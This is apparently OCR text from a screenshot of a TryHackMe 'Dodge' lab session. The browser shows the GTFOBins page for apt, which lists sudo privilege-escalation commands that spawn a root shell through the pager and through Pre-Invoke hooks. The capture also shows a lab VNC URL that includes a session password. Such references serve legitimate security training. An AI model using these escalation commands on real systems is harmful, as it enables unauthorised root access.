 Activities
Firefox Web Browser
Jan 3 08:54
TryHackMe | Dashboard
TryHackMe | Dodge
THM Browser-Based
446
(446) Discord | #dodge |
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=3a2002a86ac62aaa&proxyIP=10.10.241.198&resize=remote
Applications Places System Wed 3 Jan, 06:54 AttackBox IP: 10.10.241.198
apt | GTFOBins — Mozilla Firefox
apt | GTFOBins
403 Forbidden
403 Forbidden
Certificate for dodge
Dodge
PHP 7.4.3-4ubuntu2
Firewall - Status
https://netops-dev.d
403 Forbidden
From Base64 - Cy
https://gtfobins.github.io/gtfobins/apt/
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitHub - swisskyrepo/...
.. / apt
Star 9,597
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
apt changelog apt
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh